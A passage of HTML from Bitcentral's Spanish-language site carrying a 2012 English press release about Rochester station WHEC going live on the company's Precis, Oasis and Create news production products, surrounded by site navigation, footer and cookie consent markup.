integración del panel activo para NRCS</p> </a></div><div class="page-col blue-icon"> <a href="/core-news/oasis/#fusion_hybrid_storage"><h3>Fusion Hybrid Storage</h3><h5>ALMACENAMIENTO EN LA NUBE</h5><p>Almacenamiento inteligente basado en la nube, o en sus instalaciones</p> </a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-24950-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Core News</h3> <a href="/resources/brochures/core-news/"><div class="img bg-cover" style="background-image: url('/wp-content/uploads/sites/2/2023/07/core-news-brochure-nav-new.png');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24929" id="mega-menu-item-24929"><a class="mega-menu-link" href="https://es.bitcentral.com/central-control/" aria-expanded="false" tabindex="0">Playout<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24929-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Solución de software completamente automatizada que ejecuta de manera ininterrumpida todos los procesos que convergen en la reproducción del contenido. En caso de requerir una solución para archivos en la nube o para soluciones en sus instalaciones, Bitcentral tiene un producto para su empresa.</p> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-24929-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="text-block"><p>Nuestra solución para la reproducción de contenido incorpora flujos de trabajo inteligentes que mejora y maximiza el proceso de playout.</p></div><div class="middle-text"><h3>Central Control</h3><p><a style="color: #505050;" href="/central-control/">Solución de playout en las instalaciones con flujos de trabajo inteligentes; los cuales incluyen herramientas de ingesta de banda base y basado en archivos, MAM, sistema de integración de tráfico y control de reproducción para múltiples canales.</a></p><div class="common-link-menu"> <a href="/central-control/">CONOCE MÁS</a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Central Control</h3> <a href="/resources/brochures/central-control/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/2021/05/central-control-brochure-th.jpeg');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-29390" id="mega-menu-item-29390"><a class="mega-menu-link" href="https://viewnexa.com/" tabindex="0">Streaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24922" id="mega-menu-item-24922"><a class="mega-menu-link" href="https://es.bitcentral.com/soporte/" tabindex="0">Soporte</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24919" id="mega-menu-item-24919"><a class="mega-menu-link" href="https://es.bitcentral.com/contacto/" tabindex="0">Contacto</a></li></ul></div></nav><div class="search"> <a href="javascript:void(0);"><i class="dashicons dashicons-search" style="font-size: 30px;"></i></a></div> <a href="https://es.bitcentral.com/request-a-demo/" class="request-btn  btn-en">Solicita una demo</a></div></div><div class="search-form-main"><form role="search" method="get" class="search-form" action="https://es.bitcentral.com/"> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" /> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></header><main id="main" class="site-main"><section class="common-banner single-news-banner"><div class="container"><div class="inner d-flex flex-row-wrap"><div class="text-block white-text"><div class="custom-breadcrumb d-flex flex-row-wrap align-items-center"> <a href="/company/news-events/">Noticias &amp; Eventos</a><div class="divider">/</div> <a href="/company/news-events/news-type/go-lives/">Go Lives</a></div><h1>WHEC Goes Live with Precis™, Oasis™ and Create™</h1></div></div></div></section><section class="single-news-content"><div class="container"><div class="date"> <span class="month">Sep</span> <span class="no">14</span> <span class="year">2012</span></div><div class="wrap m-auto"><div class="content"><p>NEWPORT BEACH, CA – September 14, 2012 &#8211; Bitcentral, dedicated to open news delivery and the success of its partners, announced today that Rochester, NY station WHEC went live on Bitcentral Precis™ news production and playout solution, Oasis &#8211; cloud based asset management and Create &#8211; browser-based proxy editor. WHEC News10NBC is Rochester&#8217;s NBC affiliate in the 78th ranked market, serving more than 475,000 viewing households with award-winning newscasts and popular programming. We&#8217;re proud to be the vehicle for news delivery in the Rochester, NY community. Congratulations to your staff and thank you for your partnership during the implementation project!</p><p>Bitcentral’s Precis is the most efficient, production system available to news professionals today. Precis brings four channels of playout and unprecedented MOS workflow integration and efficiency to newsrooms. Precis integrates with best-of-breed solutions to meet simultaneous production needs for broadcast, online and mobile with the scalability to meet the ever-growing number of delivery platforms.</p><p>Precis customers have flexibility to choose from world-class technology brands, such as Adobe’s Premiere® Pro for full craft editing or Bitcentral&#8217;s browser editor Create, which allows newsrooms to do more with the resources they have. AP’s ENPS and Avid’s iNews are tightly integrated allowing for choice among the most popular newsroom computer systems.</p><p>Oasis shares over 4 million news stories annually with that number steadily increasing each year. The flexibility of Oasis has allowed the launch of a new weekly TV news show utilizing shared content and substantially improved the quality of unique content delivered to local markets.</p><p>Create enables newsrooms to produce more shows, drive content to more platforms, put more reporters in the field to develop breaking news stories in minutes and ultimately, do more with their existing resources. Create is ideal for wide area workflows by allowing efficiency in collaboration and maximizing high volume turnaround environments.</p><p>Bitcentral&#8217;s complete end-to-end workflow goes beyond the newsroom and extends content creation out into the field. Say goodbye to the need to rush back to the station to get breaking news on the air. Journalists can edit, see and use all the station’s content from wherever they are and remotely contribute their packages back to the station ready for air.</p></div></div></div></section><div class="post-nav"><div class="container"><div class="wrap m-auto d-flex align-items-center justify-content-between"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://es.bitcentral.com/company/news-events/kplc/" rel="prev">Anterior</a></div><div class="nav-next"><a href="https://es.bitcentral.com/company/news-events/walb/" rel="next">Siguiente</a></div></div></nav></div></div></div><section class="resources-listing"><div class="container"><div id="eventslist" class="group-main events-list"><div class="wrap m-auto"><div class="section-title">Related Go Lives</div></div><div class="grid-post"><div class="listing d-flex flex-wrap"><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wdtn-capped-off-2020-with-a-new-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/bc-twitter-new-website1.png');"><div class="date"> <span class="month">Feb</span> <span class="no">15</span> <span class="year">2021</span></div></div><div class="content"><h3>WDTN culminó el 2020 con un nuevo sistema Core News</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wgn-in-chicago-launched-its-custom-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/07/WGNO.png');"><div class="date"> <span class="month">Jul</span> <span class="no">27</span> <span class="year">2020</span></div></div><div class="content"><h3>WGN in Chicago launched its custom Core News System</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wgn-in-chicago-launched-custom-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/06/WGN-Go-Live.png');"><div class="date"> <span class="month">Jun</span> <span class="no">23</span> <span class="year">2020</span></div></div><div class="content"><h3>WGN in Chicago launched its custom Core News System</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wsfa-is-live-fully-remote-workflow-installation/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/04/New-website-logos-corner-WSFA.png');"><div class="date"> <span class="month">Apr</span> <span class="no">29</span> <span class="year">2020</span></div></div><div class="content"><h3>WSFA is LIVE and our first-ever fully remote workflow installation</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div></div></div></div></div></section></main><footer id="colophon" class="site-footer"><div class="footer-top"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/circles-footer.png" class="decorative-circles position-absolute d-none d-md-block" width="600" height="238" alt="Decorative Circles"><div class="container"><div class="menu-row d-flex flex-wrap justify-content-between white-text"><div class="menu-col first-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24951"><a href="https://es.bitcentral.com/core-news/">PRODUCCIÓN</a><ul class="sub-menu"><li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910"><a href="https://es.bitcentral.com/core-news/create/">Create</a></li><li id="menu-item-24911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24911"><a href="https://es.bitcentral.com/core-news/oasis/">Oasis</a></li><li id="menu-item-24912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912"><a href="https://es.bitcentral.com/core-news/precis/">Precis</a></li><li id="menu-item-28046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28046"><a href="https://es.bitcentral.com/core-news/oasis/#fusion_hybrid_storage">Fusion Hybrid Storage</a></li></ul></li><li id="menu-item-24918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24918"><a href="https://es.bitcentral.com/central-control/">Playout</a><ul class="sub-menu"><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://es.bitcentral.com/central-control/">Central Control</a></li></ul></li><li id="menu-item-29393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29393"><a href="https://viewnexa.com/">Streaming</a></li></ul></div></div><div class="menu-col"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24928"><a href="https://es.bitcentral.com/soporte/">Soporte</a><ul class="sub-menu"><li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24849"><a href="https://es.bitcentral.com/soporte#peace-mind">Tranquilidad</a></li><li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="https://es.bitcentral.com/soporte#learn">Learn Bitcentral</a></li></ul></li></ul></div><div class="text lang-en">Gratuito: <a href="tel:+8002724004">800.272.4004</a></div><div class="text lang-en">Soporte local: <br><a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text lang-en"><a href="mailto:soporte@bitcentral.com">soporte@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-24916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24916"><a href="https://es.bitcentral.com/contacto/">Contacto</a></li></ul></div><div class="text lang-en">Ventas: <a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text  lang-en"><a href="mailto:ventas@bitcentral.com">ventas@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-24848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24848"><a href="/about-us/">Empresa</a><ul class="sub-menu"><li id="menu-item-24907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907"><a href="https://es.bitcentral.com/company/trabaja-con-nosotros/">Trabaja con Nosotros</a></li><li id="menu-item-24908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908"><a href="https://bitcentral.com/company/news-events/">Noticias &amp; Eventos</a></li></ul></li></ul></div></div><div class="menu-col"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="https://es.bitcentral.com/recursos/">Recursos</a><ul class="sub-menu"><li id="menu-item-24923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923"><a href="https://es.bitcentral.com/recursos/white-papers/">White Papers</a></li><li id="menu-item-24924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924"><a href="https://es.bitcentral.com/recursos/folletos/">Folletos</a></li><li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://es.bitcentral.com/recursos/case-studies/">Casos de Estudio</a></li><li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="https://bitcentral.com/resources/videos/">Videos</a></li></ul></li></ul></div></div><div class="menu-col newsletter-col"><div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-25435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25435"><a href="#">Blog</a></li></ul></div><div class="subscribe-form"><h5 class="signup-en">Regístrate para recibir actualizaciones por correo electrónico</h5><div class="signup-en"> <script defer src="[data-uri]"></script> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_24' ><form method='post' enctype='multipart/form-data'  id='gform_24'  action='/company/news-events/whec-goes-live/' data-formid='24' novalidate><div class='gform-body gform_body'><ul id='gform_fields_24' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_24_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_1'>Email*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_1' id='input_24_1' type='email' value='' class='medium' tabindex='49'  placeholder='Correo electrónico*' aria-required="true" aria-invalid="false"  /></div></li><li id="field_24_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_2'>CAPTCHA</label><div id='input_24_2' class='ginput_container ginput_recaptcha' data-sitekey='6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J'  data-theme='light' data-tabindex='50'  data-badge=''></div></li></ul></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_24' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Enviar' tabindex='51' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_24' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_24' id='gform_theme_24' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_24' id='gform_style_settings_24' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_24' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='24' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_24' value='WyJbXSIsImU3YzQyMWVhODI0NzMzYjNiNjU4MWZmM2ZlOTYxOGIzIl0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_24' id='gform_target_page_number_24' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_24' id='gform_source_page_number_24' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script defer src="[data-uri]"></script></p></form></div><script defer src="[data-uri]"></script> </div></div></div></div><div class="support-block d-flex flex-wrap align-items-center white-text"><p class="lang-en">Nuestro equipo de soporte está disponible 24/7/365</p><div class="subscribe-form"> <a href="https://secure.logmeinrescue.com/Customer/Code.aspx" class="common-yellow-btn lang-en" target="_blank">Conectar con un técnico</a></div></div></div></div><div class="bottom-row"><div class="container"><div class="inside d-flex flex-wrap align-items-center justify-content-between"><div class="logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div><div class="social-list"><div class="social-EN"><ul class="d-flex flex-wrap align-items-center justify-content-center"><li><a href="https://www.linkedin.com/company/bitcentral-latam" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-linkedin"></use></svg></a></li><li><a href="https://twitter.com/" target="_blank"> <svg class="svg-icon" version="1.1" id="svg5" xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1668.56 1221.19"
 style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99
 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/> </g> </svg> </a></li><li><a href="https://www.facebook.com/" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-facebook"></use></svg></a></li></ul></div></div><div class="copyright">©2012 Bitcentral, Inc. All Rights Reserved.</div></div></div></div></footer></div><div class="modal fade video-modal" id="core_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_control_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bitcentral-es\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nuestro sitio web usa cookies. Al navegar en nuestro sitio web, usted acepta nuestro uso de cookies con base en los términos y condiciones mencionados en el aviso de privacidad. Para más información, consulte nuestro Aviso de Privacidad.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies.</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> Functional </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description"> Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> Performance </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span 